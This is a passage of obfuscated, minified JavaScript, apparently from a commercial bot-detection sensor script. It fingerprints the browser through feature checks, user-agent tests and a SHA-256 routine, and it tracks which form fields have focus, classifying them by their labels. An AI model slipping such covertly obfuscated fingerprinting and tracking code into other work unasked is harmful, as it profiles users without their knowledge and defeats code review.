nx()[KB(Hq)],jp('',[][[]]))?nx()[KB(Q9)](ct,DP,Sz,xs):nx()[KB(M9)](Vf,g5k,Fq,T1)][nx()[KB(Qm)](wX(wX({})),rMk,VU,BO)]),fq)),Jr(dl[WJ()[Ah(Vv)](zZ,nE,wX([]),H6)](dl[nx()[KB(Q9)].apply(null,[Vf,DP,Sz,wX(wX([]))])][nx()[KB(MAk)].apply(null,[gt,dLk,jR,wP])]),Ck[pj(typeof nx()[KB(Zb)],jp([],[][[]]))?nx()[KB(Lf)](sX,Z3,Nn,wX(vv)):nx()[KB(M9)](DB,hLk,qt,wX([]))]())),Jr(dl[WJ()[Ah(Vv)](zZ,xs,Z9,H6)](dl[pj(typeof nx()[KB(bV)],jp('',[][[]]))?nx()[KB(Q9)].call(null,fm,DP,Sz,DE):nx()[KB(M9)].apply(null,[wX({}),lgk,I9,Sq])][Vx()[cB(rMk)].apply(null,[mP,Aq,YJ,xJ])]),Mf)),Jr(dl[WJ()[Ah(Vv)].apply(null,[zZ,Af,T3,H6])](dl[nx()[KB(Q9)].apply(null,[wX([]),DP,Sz,Xx])][Vx()[cB(rlk)].apply(null,[wX(f7),Is,Ew,vh])]),VV)),Jr(dl[WJ()[Ah(Vv)].call(null,zZ,Gz,wX(wX(f7)),H6)](dl[nx()[KB(Q9)].call(null,wX(f7),DP,Sz,Cr)][Xn()[JY(vr)].apply(null,[Gz,Qd,wX(wX(f7))])]),Vf)),Jr(dl[WJ()[Ah(Vv)](zZ,vv,wX(wX(vv)),H6)](dl[nx()[KB(Q9)](Q9,DP,Sz,Uq)][Vx()[cB(Lf)].apply(null,[L9,MKk,gB,bn])]),x6)),Jr(dl[pj(typeof WJ()[Ah(rTk)],'undefined')?WJ()[Ah(Vv)](zZ,cr,gB,H6):WJ()[Ah(sO)](sQk,IE,Wr,Tx)](dl[nx()[KB(Q9)](Pm,DP,Sz,wX(f7))][tw()[I1(Zf)].apply(null,[JB,wX(f7),Vw,bHk,BO,O6])]),M9)),Jr(dl[pj(typeof WJ()[Ah(DE)],jp([],[][[]]))?WJ()[Ah(Vv)](zZ,fZ,d1,H6):WJ()[Ah(sO)](pB,vv,mx,Lq)](dl[nx()[KB(Q9)](A7,DP,Sz,IE)][Xn()[JY(Cw)].call(null,dr,PU,sX)]),Y7[DB])),Jr(dl[WJ()[Ah(Vv)].apply(null,[zZ,fZ,wB,H6])](dl[z3(typeof nx()[KB(Es)],jp([],[][[]]))?nx()[KB(M9)](P6,SIk,D9,pB):nx()[KB(Q9)].apply(null,[xE,DP,Sz,wX(wX({}))])][WJ()[Ah(vr)].call(null,ATk,xE,P6,hp)]),nE)),Jr(dl[WJ()[Ah(Vv)](zZ,DE,Zf,H6)](dl[nx()[KB(Q9)](wU,DP,Sz,M9)][nx()[KB(Yr)].apply(null,[vv,AZ,PP,Mb])]),Y7[Z9])),Jr(dl[WJ()[Ah(Vv)](zZ,b7,wX(wX({})),H6)](dl[nx()[KB(Q9)].call(null,sX,DP,Sz,qv)][WJ()[Ah(Ls)].apply(null,[rE,nE,gx,UY])]),XZ)),Jr(dl[z3(typeof WJ()[Ah(T1)],jp('',[][[]]))?WJ()[Ah(sO)](Lr,Vv,rE,B0k):WJ()[Ah(Vv)].apply(null,[zZ,wB,rx,H6])](dl[nx()[KB(Q9)].apply(null,[Gz,DP,Sz,Lt])][Xn()[JY(Kr)](IE,c3,Uq)]),Y7[ct])),Jr(dl[WJ()[Ah(Vv)].call(null,zZ,Iv,mV,H6)](dl[nx()[KB(Q9)].call(null,VV,DP,Sz,wX(wX(f7)))][pj(typeof Xn()[JY(Lq)],jp([],[][[]]))?Xn()[JY(dlk)](wTk,kh,mP):Xn()[JY(js)](S1,E2,cE)]),Z9)),Jr(dl[WJ()[Ah(Vv)](zZ,bs,U9,H6)](dl[nx()[KB(Q9)].call(null,sw,DP,Sz,DE)][z3(typeof Vx()[cB(js)],jp('',[][[]]))?Vx()[cB(f7)].call(null,sw,PV,gx,Q1):Vx()[cB(UF)](U9,BO,qv,vX)]),tB)),Jr(dl[WJ()[Ah(Vv)].call(null,zZ,sw,IE,H6)](dl[nx()[KB(Ew)](VV,Lf,Uc,qV)][Vx()[cB(sb)](wX(f7),wP,T1,Z6)]),Vw)),Jr(dl[WJ()[Ah(Vv)].call(null,zZ,wX(wX(f7)),RIk,H6)](dl[Vx()[cB(Mf)](gf,gx,YJ,UP)][pj(typeof nx()[KB(sX)],'undefined')?nx()[KB(P0k)](Sq,O9,n6,Iv):nx()[KB(M9)](wX(wX({})),bx,L8k,tZ)]),Xx));var ngk;return wN.pop(),ngk=bgk,ngk;}catch(Jgk){wN.splice(lb(CIk,f7),Infinity,Dt);var OTk;return wN.pop(),OTk=vv,OTk;}wN.pop();}break;case CK:{wN.push(n0k);var IKk=dl[Vx()[cB(VV)](U9,qb,wX({}),p2)][Xn()[JY(ht)].apply(null,[rTk,xW,fq])]?f7:Ck[pj(typeof WJ()[Ah(ct)],jp([],[][[]]))?WJ()[Ah(Uf)].call(null,mAk,Wj,wX(f7),LX):WJ()[Ah(sO)](AZ,b7,sw,mHk)]();var X8k=dl[Vx()[cB(VV)].apply(null,[ct,qb,wX({}),p2])][Vx()[cB(f4k)].apply(null,[mx,gr,dw,Un])]?f7:vv;var cQk=dl[z3(typeof Vx()[cB(A7)],jp([],[][[]]))?Vx()[cB(f7)](mP,rMk,Cr,Ylk):Vx()[cB(VV)](wX(wX([])),qb,jc,p2)][Vx()[cB(YE)].apply(null,[XZ,hs,XO,TW])]?f7:vv;var P4k=dl[Vx()[cB(VV)].apply(null,[wX([]),qb,rx,p2])][nx()[KB(bHk)](wX(wX({})),nb,r1,vv)]?f7:Y7[Wr];var L4k=dl[Vx()[cB(VV)].apply(null,[RIk,qb,fm,p2])][nx()[KB(bv)].apply(null,[Sx,U9,WR,wX({})])]?Y7[js]:vv;var S5k=dl[Vx()[cB(VV)](Jv,qb,SZ,p2)][WJ()[Ah(dr)](Es,sX,SZ,YO)]?f7:vv;var QD=dl[z3(typeof Vx()[cB(S8k)],jp([],[][[]]))?Vx()[cB(f7)](wX([]),Km,DB,KE):Vx()[cB(VV)].call(null,Z3,qb,Uq,p2)][WJ()[Ah(ZO)].apply(null,[ZO,sw,rx,b6])]?Ck[nx()[KB(U9)](wX(wX({})),Lt,VLk,wX(f7))]():vv;var Igk=dl[Vx()[cB(VV)].apply(null,[wX({}),qb,wX(wX({})),p2])][Vx()[cB(St)].call(null,wX(wX(f7)),Q9,AV,F6)]?f7:Y7[Wr];var wIk=dl[Vx()[cB(VV)].call(null,T1,qb,SZ,p2)][pj(typeof Xn()[JY(I9)],jp('',[][[]]))?Xn()[JY(XQk)].call(null,Okk,fx,qv):Xn()[JY(js)](AE,WMk,kE)]?f7:Ck[WJ()[Ah(Uf)](mAk,tZ,Cv,LX)]();var U0k=dl[nx()[KB(rD)].call(null,Vv,cr,G4k,EE)][Vx()[cB(Pm)](kE,Lq,T3,qgk)].bind?f7:vv;var K8k=dl[Vx()[cB(VV)].apply(null,[Vv,qb,Cv,p2])][Xn()[JY(Zw)](Pm,UKk,SZ)]?f7:vv;var rkk=dl[Vx()[cB(VV)].apply(null,[Q9,qb,EE,p2])][Xn()[JY(ZIk)].call(null,XHk,Uz,cE)]?f7:vv;var AF;var xkk;try{var qAk=wN.length;var gF=wX({});AF=dl[Vx()[cB(VV)](gr,qb,wX(wX(vv)),p2)][Xn()[JY(EV)](DCk,Yc,Xm)]?f7:vv;}catch(fF){wN.splice(lb(qAk,f7),Infinity,n0k);AF=Y7[Wr];}try{var pQk=wN.length;var KLk=wX(AM);xkk=dl[Vx()[cB(VV)](Gz,qb,js,p2)][Vx()[cB(G9)](wX(wX(f7)),wTk,Wr,t6)]?f7:vv;}catch(rQk){wN.splice(lb(pQk,f7),Infinity,n0k);xkk=vv;}var A5k;return A5k=jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(IKk,Jr(X8k,Y7[js])),Jr(cQk,T3)),Jr(P4k,js)),Jr(L4k,Pm)),Jr(S5k,sX)),Jr(QD,YJ)),Jr(Igk,Y7[Gw])),Jr(AF,sO)),Jr(xkk,fq)),Jr(wIk,sb)),Jr(U0k,Mf)),Jr(K8k,Ck[Xn()[JY(sD)](DB,LIk,wU)]())),Jr(rkk,Vf)),wN.pop(),A5k;}break;case Xl:{var Dgk=Zkk[X0];wN.push(zE);var Y5k=Xn()[JY(mV)].apply(null,[S1,x4k,XZ]);var OIk=z3(typeof nx()[KB(NIk)],jp('',[][[]]))?nx()[KB(M9)].apply(null,[Uq,Gm,T4k,bs]):nx()[KB(Cf)].apply(null,[js,RQk,P2,sO]);var jlk=vv;var lQk=Dgk[pj(typeof XB()[gb(vv)],'undefined')?XB()[gb(Gw)](TMk,Mf,sO,x6):XB()[gb(mV)](Q1,sMk,IE,xm)]();while(zR(jlk,lQk[Vx()[cB(vv)](XZ,rx,Xx,OG)])){if(jO(OIk[WJ()[Ah(nt)](gr,rx,Wj,SR)](lQk[Vx()[cB(fq)](wX(f7),pB,Is,jE)](jlk)),vv)||jO(OIk[pj(typeof WJ()[Ah(ct)],'undefined')?WJ()[Ah(nt)].call(null,gr,Jv,wX(wX([])),SR):WJ()[Ah(sO)].apply(null,[tB,wX({}),Z3,MB])](lQk[Vx()[cB(fq)](VV,pB,gt,jE)](jp(jlk,f7))),vv)){Y5k+=f7;}else{Y5k+=vv;}jlk=jp(jlk,T3);}var LAk;return wN.pop(),LAk=Y5k,LAk;}break;case gT:{wN.push(T0k);var FAk;var r4k;var Ur;for(FAk=Y7[Wr];zR(FAk,Zkk[Vx()[cB(vv)](Uq,rx,Vw,KY)]);FAk+=f7){Ur=Zkk[FAk];}r4k=Ur[WJ()[Ah(Us)](S1,gf,km,GX)]();if(dl[Vx()[cB(VV)].apply(null,[JB,qb,gt,jJ])].bmak[Vx()[cB(Kr)](sE,JB,cr,VU)][r4k]){dl[z3(typeof Vx()[cB(jc)],'undefined')?Vx()[cB(f7)].apply(null,[sw,K1,ct,PE]):Vx()[cB(VV)](XZ,qb,cE,jJ)].bmak[Vx()[cB(Kr)](sb,JB,sO,VU)][r4k].apply(dl[z3(typeof Vx()[cB(L1)],jp([],[][[]]))?Vx()[cB(f7)](wU,Ts,wB,Hv):Vx()[cB(VV)](xs,qb,gB,jJ)].bmak[Vx()[cB(Kr)](U9,JB,Z3,VU)],Ur);}wN.pop();}break;case AK:{wN.push(l4k);var h4k=Y7[fm];var NMk=Xn()[JY(mV)](S1,t9,sX);for(var gMk=vv;zR(gMk,h4k);gMk++){NMk+=z3(typeof Vx()[cB(mP)],jp([],[][[]]))?Vx()[cB(f7)].call(null,wX(vv),YZ,Zf,M8k):Vx()[cB(rv)](wX({}),Pm,Vw,CP);h4k++;}wN.pop();}break;case HS:{wN.push(FP);dl[Vx()[cB(Es)].apply(null,[wX({}),rlk,xs,QW])](function(){return NAk.apply(this,[AK,arguments]);},Fw);wN.pop();}break;}};var cTk=function(jkk,xIk){return jkk^xIk;};var jO=function(Jkk,fkk){return Jkk>=fkk;};var z5k=function(nlk,J8k){return nlk<=J8k;};var vKk=function(A4k){if(A4k==null)return -1;try{var s4k=0;for(var pTk=0;pTk<A4k["length"];pTk++){var ZSk=A4k["charCodeAt"](pTk);if(ZSk<128){s4k=s4k+ZSk;}}return s4k;}catch(Ipk){return -2;}};var kdk=function(Bnk,NXk){return Bnk/NXk;};var F3k=function(){var Gzk;if(typeof dl["window"]["XMLHttpRequest"]!=='undefined'){Gzk=new (dl["window"]["XMLHttpRequest"])();}else if(typeof dl["window"]["XDomainRequest"]!=='undefined'){Gzk=new (dl["window"]["XDomainRequest"])();Gzk["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof dl["Function"])this["onreadystatechange"]();};}else{Gzk=new (dl["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Gzk["withCredentials"]!=='undefined'){Gzk["withCredentials"]=true;}return Gzk;};var pj=function(E8k,NNk){return E8k!==NNk;};var VYk=function FJk(D3k,Bhk){'use strict';var rNk=FJk;switch(D3k){case KN:{var PRk=function(tWk,MYk){wN.push(IZ);if(wX(BRk)){for(var FWk=vv;zR(FWk,RV);++FWk){if(zR(FWk,dw)||z3(FWk,Sq)||z3(FWk,xs)||z3(FWk,wB)){qJk[FWk]=T9(Y7[js]);}else{qJk[FWk]=BRk[pj(typeof Vx()[cB(Vw)],jp('',[][[]]))?Vx()[cB(vv)].apply(null,[BO,rx,qV,BX]):Vx()[cB(f7)].apply(null,[Zf,BZ,xs,Cs])];BRk+=dl[Xn()[JY(fq)](W0k,Uz,Z3)][Vx()[cB(tB)].call(null,T3,nt,wP,LU)](FWk);}}}var PJk=Xn()[JY(mV)](S1,qj,ct);for(var ldk=vv;zR(ldk,tWk[Vx()[cB(vv)](wX(wX(f7)),rx,rx,BX)]);ldk++){var dSk=tWk[Vx()[cB(fq)].apply(null,[Wr,pB,wX(wX({})),TCk])](ldk);var kJk=mB(SCk(MYk,Y7[f7]),Y7[Pm]);MYk*=Y7[sX];MYk&=Y7[YJ];MYk+=Y7[mV];MYk&=Y7[sO];var t3k=qJk[tWk[Ds()[Mr(Pm)](sb,Akk,sb,Vv,Wr)](ldk)];if(z3(typeof dSk[Xn()[JY(Xx)](sf,lJ,KX)],Xn()[JY(P6)].call(null,Wp,lA,qV))){var IJk=dSk[pj(typeof Xn()[JY(fq)],jp([],[][[]]))?Xn()[JY(Xx)](sf,lJ,d1):Xn()[JY(js)](FB,wf,wX([]))](vv);if(jO(IJk,dw)&&zR(IJk,RV)){t3k=qJk[IJk];}}if(jO(t3k,vv)){var zYk=tG(kJk,BRk[Vx()[cB(vv)](RIk,rx,M9,BX)]);t3k+=zYk;t3k%=BRk[Vx()[cB(vv)](bV,rx,dw,BX)];dSk=BRk[t3k];}PJk+=dSk;}var GJk;return wN.pop(),GJk=PJk,GJk;};var VJk=function(Ahk){var B2k=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Jpk=0x6a09e667;var ndk=0xbb67ae85;var I2k=0x3c6ef372;var zNk=0xa54ff53a;var Rpk=0x510e527f;var HJk=0x9b05688c;var cSk=0x1f83d9ab;var fck=0x5be0cd19;var vYk=Ms(Ahk);var JJk=vYk["length"]*8;vYk+=dl["String"]["fromCharCode"](0x80);var V2k=vYk["length"]/4+2;var DNk=dl["Math"]["ceil"](V2k/16);var jnk=new (dl["Array"])(DNk);for(var Sdk=0;Sdk<DNk;Sdk++){jnk[Sdk]=new (dl["Array"])(16);for(var xJk=0;xJk<16;xJk++){jnk[Sdk][xJk]=vYk["charCodeAt"](Sdk*64+xJk*4)<<24|vYk["charCodeAt"](Sdk*64+xJk*4+1)<<16|vYk["charCodeAt"](Sdk*64+xJk*4+2)<<8|vYk["charCodeAt"](Sdk*64+xJk*4+3)<<0;}}var EYk=JJk/dl["Math"]["pow"](2,32);jnk[DNk-1][14]=dl["Math"]["floor"](EYk);jnk[DNk-1][15]=JJk;for(var bYk=0;bYk<DNk;bYk++){var Kck=new (dl["Array"])(64);var LGk=Jpk;var lhk=ndk;var dWk=I2k;var snk=zNk;var IGk=Rpk;var FRk=HJk;var fhk=cSk;var WUk=fck;for(var fnk=0;fnk<64;fnk++){var PUk=void 0,Ank=void 0,hYk=void 0,dhk=void 0,lRk=void 0,Ppk=void 0;if(fnk<16)Kck[fnk]=jnk[bYk][fnk];else{PUk=xdk(Kck[fnk-15],7)^xdk(Kck[fnk-15],18)^Kck[fnk-15]>>>3;Ank=xdk(Kck[fnk-2],17)^xdk(Kck[fnk-2],19)^Kck[fnk-2]>>>10;Kck[fnk]=Kck[fnk-16]+PUk+Kck[fnk-7]+Ank;}Ank=xdk(IGk,6)^xdk(IGk,11)^xdk(IGk,25);hYk=IGk&FRk^~IGk&fhk;dhk=WUk+Ank+hYk+B2k[fnk]+Kck[fnk];PUk=xdk(LGk,2)^xdk(LGk,13)^xdk(LGk,22);lRk=LGk&lhk^LGk&dWk^lhk&dWk;Ppk=PUk+lRk;WUk=fhk;fhk=FRk;FRk=IGk;IGk=snk+dhk>>>0;snk=dWk;dWk=lhk;lhk=LGk;LGk=dhk+Ppk>>>0;}Jpk=Jpk+LGk;ndk=ndk+lhk;I2k=I2k+dWk;zNk=zNk+snk;Rpk=Rpk+IGk;HJk=HJk+FRk;cSk=cSk+fhk;fck=fck+WUk;}return [Jpk>>24&0xff,Jpk>>16&0xff,Jpk>>8&0xff,Jpk&0xff,ndk>>24&0xff,ndk>>16&0xff,ndk>>8&0xff,ndk&0xff,I2k>>24&0xff,I2k>>16&0xff,I2k>>8&0xff,I2k&0xff,zNk>>24&0xff,zNk>>16&0xff,zNk>>8&0xff,zNk&0xff,Rpk>>24&0xff,Rpk>>16&0xff,Rpk>>8&0xff,Rpk&0xff,HJk>>24&0xff,HJk>>16&0xff,HJk>>8&0xff,HJk&0xff,cSk>>24&0xff,cSk>>16&0xff,cSk>>8&0xff,cSk&0xff,fck>>24&0xff,fck>>16&0xff,fck>>8&0xff,fck&0xff];};var sSk=function(){var Cjk=dnk();var tck=-1;if(Cjk["indexOf"]('Trident/7.0')>-1)tck=11;else if(Cjk["indexOf"]('Trident/6.0')>-1)tck=10;else if(Cjk["indexOf"]('Trident/5.0')>-1)tck=9;else tck=0;return tck>=9;};var NJk=function(){var ddk=B8k();var xXk=dl["Object"]["prototype"]["hasOwnProperty"].call(dl["Navigator"]["prototype"],'mediaDevices');var OUk=dl["Object"]["prototype"]["hasOwnProperty"].call(dl["Navigator"]["prototype"],'serviceWorker');var pGk=! !dl["window"]["browser"];var Hhk=typeof dl["ServiceWorker"]==='function';var ENk=typeof dl["ServiceWorkerContainer"]==='function';var RJk=typeof dl["frames"]["ServiceWorkerRegistration"]==='function';var QJk=dl["window"]["location"]&&dl["window"]["location"]["protocol"]==='http:';var bpk=ddk&&(!xXk||!OUk||!Hhk||!pGk||!ENk||!RJk)&&!QJk;return bpk;};var B8k=function(){var mUk=dnk();var vXk=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](mUk);var j8k=dl["navigator"]["platform"]==='MacIntel'&&dl["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](mUk)&&!dl["window"]["MSStream"]&&typeof dl["navigator"]["standalone"]!=='undefined';return vXk||j8k;};var Epk=function(Ddk){var nGk=dl["Math"]["floor"](dl["Math"]["random"]()*100000+10000);var gGk=dl["String"](Ddk*nGk);var vGk=0;var Wck=[];var Whk=gGk["length"]>=18?true:false;while(Wck["length"]<6){Wck["push"](dl["parseInt"](gGk["slice"](vGk,vGk+2),10));vGk=Whk?vGk+3:vGk+2;}var nXk=ss(Wck);return [nGk,nXk];};var nJk=function(kpk){if(kpk===null||kpk===undefined){return 0;}var C3k=function Jhk(NGk){return kpk["toLowerCase"]()["includes"](NGk["toLowerCase"]());};var Zpk=0;(h2k&&h2k["fields"]||[])["some"](function(zGk){var O3k=zGk["type"];var ERk=zGk["labels"];if(ERk["some"](C3k)){Zpk=HSk[O3k];if(zGk["extensions"]&&zGk["extensions"]["labels"]&&zGk["extensions"]["labels"]["some"](function(c3k){return kpk["toLowerCase"]()["includes"](c3k["toLowerCase"]());})){Zpk=HSk[zGk["extensions"]["type"]];}return true;}return false;});return Zpk;};var KGk=function(BNk){if(BNk===undefined||BNk==null){return false;}var OXk=function pJk(G2k){return BNk["toLowerCase"]()===G2k["toLowerCase"]();};return n2k["some"](OXk);};var CNk=function(WNk){try{var Ihk=new (dl["Set"])(dl["Object"]["values"](HSk));return WNk["split"](';')["some"](function(jpk){var thk=jpk["split"](',');var LRk=dl["Number"](thk[thk["length"]-1]);return Ihk["has"](LRk);});}catch(CUk){return false;}};var q3k=function(FGk){var AYk='';var hWk=0;if(FGk==null||dl["document"]["activeElement"]==null){return fW(IH,["elementFullId",AYk,"elementIdType",hWk]);}var gJk=['id','name','for','placeholder','aria-label','aria-labelledby'];gJk["forEach"](function(kjk){if(!FGk["hasAttribute"](kjk)||AYk!==''&&hWk!==0){return;}var qWk=FGk["getAttribute"](kjk);if(AYk===''&&(qWk!==null||qWk!==undefined)){AYk=qWk;}if(hWk===0){hWk=nJk(qWk);}});return fW(IH,["elementFullId",AYk,"elementIdType",hWk]);};var qhk=function(xWk){var bUk;if(xWk==null){bUk=dl["document"]["activeElement"];}else bUk=xWk;if(dl["document"]["activeElement"]==null)return -1;var YSk=bUk["getAttribute"]('name');if(YSk==null){var pWk=bUk["getAttribute"]('id');if(pWk==null)return -1;else return vKk(pWk);}return vKk(YSk);};var tJk=function(xck){var U8k=-1;var Vhk=[];if(! !xck&&typeof xck==='string'&&xck["length"]>0){var Qnk=xck["split"](';');if(Qnk["length"]>1&&Qnk[Qnk["length"]-1]===''){Qnk["pop"]();}U8k=dl["Math"]["floor"](dl["Math"]["random"]()*Qnk["length"]);var TUk=Qnk[U8k]["split"](',');for(var nck in TUk){if(!dl["isNaN"](TUk[nck])&&!dl["isNaN"](dl["parseInt"](TUk[nck],10))){Vhk["push"](TUk[nck]);}}}else{var k2k=dl["String"](Ft(1,5));var JRk='1';var fJk=dl["String"](Ft(20,70));var Gck=dl["String"](Ft(100,300));var R8k=dl["String"](Ft(100,300));Vhk=[k2k,JRk,fJk,Gck,R8k];}return [U8k,Vhk];};var s8k=function(d8k,ZUk){var Ldk=typeof d8k==='string'&&d8k["length"]>0;var ljk=!dl["isNaN"](ZUk)&&(dl["Number"](ZUk)===-1||G1()<dl["Number"](ZUk));if(!(Ldk&&ljk)){return false;}var rWk='^([a-fA-F0-9]{31,32})$';return d8k["search"](rWk)!==-1;};var mWk=function(wdk,Bpk,T2k){var QNk;do{QNk=HLk(qS,[wdk,Bpk]);}while(z3(tG(QNk,T2k),Y7[Wr]));return QNk;};var Apk=function(Uzk){var Jzk=B8k(Uzk);wN.push(Xm);var XNk=dl[nx()[KB(Mf)](mx,I9,qs,ct)][Vx()[cB(Pm)](Zf,Lq,DB,gs)][XB()[gb(T3)](jB,x6,Pm,Zb)].call(dl[z3(typeof Xn()[JY(tZ)],jp([],[][[]]))?Xn()[JY(js)](UKk,AV,wX(vv)):Xn()[JY(Ls)](vv,dLk,wX(wX({})))][pj(typeof Vx()[cB(Af)],jp('',[][[]]))?Vx()[cB(Pm)].call(null,wX(wX(vv)),Lq,gt,gs):Vx()[cB(f7)].apply(null,[sb,Okk,wX(wX({})),MB])],pj(typeof Xn()[JY(gx)],jp('',[][[]]))?Xn()[JY(fm)].call(null,pHk,Wq,cE):Xn()[JY(js)](WD,tt,P6));var wpk=dl[nx()[KB(Mf)].call(null,Cr,I9,qs,sE)][Vx()[cB(Pm)].call(null,Mb,Lq,wX(wX({})),gs)][XB()[gb(T3)](jB,x6,KX,Zb)].call(dl[Xn()[JY(Ls)].call(null,vv,dLk,M9)][Vx()[cB(Pm)](x6,Lq,Uf,gs)],WJ()[Ah(Ls)].apply(null,[rE,Ls,Vf,kx]));var fWk=wX(wX(dl[Vx()[cB(VV)].apply(null,[wX(vv),qb,wB,fMk])][WJ()[Ah(fm)].apply(null,[XZ,Ls,Jv,fIk])]));var lpk=z3(typeof dl[XB()[gb(Wr)].call(null,Mw,Vf,EE,TO)],pj(typeof Xn()[JY(Mf)],jp('',[][[]]))?Xn()[JY(P6)](Wp,hQk,wX(f7)):Xn()[JY(js)](MTk,zb,mV));var Vnk=z3(typeof dl[WJ()[Ah(Q9)](Z9,sO,wX(f7),Z5k)],Xn()[JY(P6)](Wp,hQk,cE));var gnk=z3(typeof dl[Xn()[JY(Q9)].call(null,sb,ZV,cE)][z3(typeof Vx()[cB(P6)],jp('',[][[]]))?Vx()[cB(f7)](Uf,EO,Af,GD):Vx()[cB(Sx)].call(null,Xx,rD,Cv,p1)],Xn()[JY(P6)].call(null,Wp,hQk,U9));var Dzk=dl[z3(typeof Vx()[cB(XZ)],'undefined')?Vx()[cB(f7)].apply(null,[wP,mCk,sX,mV]):Vx()[cB(VV)](sw,qb,rE,fMk)][z3(typeof nx()[KB(f7)],jp('',[][[]]))?nx()[KB(M9)](wX({}),kCk,EKk,Vf):nx()[KB(Ls)](gr,Uf,hCk,Sx)]&&z3(dl[pj(typeof Vx()[cB(Q9)],'undefined')?Vx()[cB(VV)](Lt,qb,dw,fMk):Vx()[cB(f7)].call(null,jc,pD,wX(wX(vv)),wU)][pj(typeof nx()[KB(XO)],'undefined')?nx()[KB(Ls)].apply(null,[Vv,Uf,hCk,Vv]):nx()[KB(M9)].apply(null,[Uq,LF,ZTk,Vv])][WJ()[Ah(EE)](js,xE,mP,jB)],nx()[KB(fm)](wX({}),Iv,DCk,wP));var d2k=Jzk&&(wX(XNk)||wX(wpk)||wX(lpk)||wX(fWk)||wX(Vnk)||wX(gnk))&&wX(Dzk);var IWk;return wN.pop(),IWk=d2k,IWk;};var CRk=function(HUk){var Dpk;wN.push(BLk);return Dpk=hUk()[z3(typeof XB()[gb(YJ)],jp([],[][[]]))?XB()[gb(mV)].apply(null,[Nx,IAk,jc,jc]):XB()[gb(Vf)].apply(null,[WU,sX,Vv,L9])](function Qzk(SJk){wN.push(vTk);while(f7)switch(SJk[nx()[KB(Gw)](Vv,JB,lX,wX(wX([])))]=SJk[Ds()[Mr(Mf)].call(null,Pm,GTk,Slk,Xx,Lt)]){case vv:if(w7(WJ()[Ah(xE)](Ogk,wX(vv),Z9,JE),dl[nx()[KB(Q9)](Aq,DP,gp,wX(vv))])){SJk[Ds()[Mr(Mf)].apply(null,[Pm,GTk,Slk,YJ,A7])]=T3;break;}{var JUk;return JUk=SJk[z3(typeof Ds()[Mr(x6)],jp([],[][[]]))?Ds()[Mr(f7)].apply(null,[cv,tx,vV,DE,x6]):Ds()[Mr(Vf)].call(null,YJ,wx,KX,wX(wX(f7)),wU)](WJ()[Ah(Is)].call(null,DB,jc,Pf,BCk),null),wN.pop(),JUk;}case Ck[WJ()[Ah(mx)].apply(null,[BO,T1,IE,lh])]():{var Lzk;return Lzk=SJk[Ds()[Mr(Vf)].call(null,YJ,wx,KX,cE,RIk)](WJ()[Ah(Is)].apply(null,[DB,Uf,wB,BCk]),dl[nx()[KB(Q9)](IE,DP,gp,Wj)][WJ()[Ah(xE)].call(null,Ogk,wU,fZ,JE)][pj(typeof Vx()[cB(L9)],jp('',[][[]]))?Vx()[cB(rx)](sE,fs,Mf,EX):Vx()[cB(f7)](wX(wX(vv)),E9,sE,dZ)](HUk)),wN.pop(),Lzk;}case js:case WJ()[Ah(Gw)](Jv,wU,Ab,w2):{var N2k;return N2k=SJk[tw()[I1(x6)].apply(null,[js,wX(f7),Pm,kq,cE,WMk])](),wN.pop(),N2k;}}wN.pop();},null,null,null,dl[Xn()[JY(DB)](N5k,R3,EE)]),wN.pop(),Dpk;};var zJk=function(){if(wX(wX(X0))){}else if(wX(AM)){}else if(wX({})){}else if(wX(wX(AM))){return function Uhk(ZJk){wN.push(LF);var sXk=dl[Xn()[JY(Z9)](mP,fQk,Nx)](dnk());var PXk=dl[Xn()[JY(Z9)](mP,fQk,wX(wX({})))](ZJk[Vx()[cB(fm)].apply(null,[mP,b7,wX([]),wG])]);var rRk;return rRk=pYk(jp(sXk,PXk))[z3(typeof nx()[KB(tZ)],'undefined')?nx()[KB(M9)].apply(null,[qv,WB,n5k,gt]):nx()[KB(DB)](Xm,M9,nJ,Cr)](),wN.pop(),rRk;};}else{}};var TNk=function(){wN.push(hO);try{var tzk=wN.length;var YGk=wX(wX(X0));var jRk=VZ();var URk=FUk()[Vx()[cB(Gw)](Q9,P0k,wX(wX(f7)),wj)](new (dl[nx()[KB(Jv)](gB,Okk,gIk,gf)])(Xn()[JY(km)](b7,Up,nE),Ds()[Mr(Af)](f7,tq,R1,wX({}),xs)),nx()[KB(xE)](Wr,G9,mj,wX(f7)));var HRk=VZ();var MUk=lb(HRk,jRk);var Q2k;return Q2k=fW(IH,[Xn()[JY(EE)](Vf,Nc,Yf),URk,tw()[I1(nE)].call(null,gr,bV,T3,z4k,tB,UV),MUk]),wN.pop(),Q2k;}catch(t2k){wN.splice(lb(tzk,f7),Infinity,hO);var lGk;return wN.pop(),lGk={},lGk;}wN.pop();};var FUk=function(){wN.push(lkk);var F8k=dl[Vx()[cB(EE)](Wj,gB,cE,Vh)][nx()[KB(mx)](wX(wX({})),d1,Mh,Xx)]?dl[Vx()[cB(EE)](fZ,gB,rv,Vh)][pj(typeof nx()[KB(Ew)],jp([],[][[]]))?nx()[KB(mx)].call(null,qv,d1,Mh,Vw):nx()[KB(M9)](sE,SF,S8k,sb)]:T9(f7);var 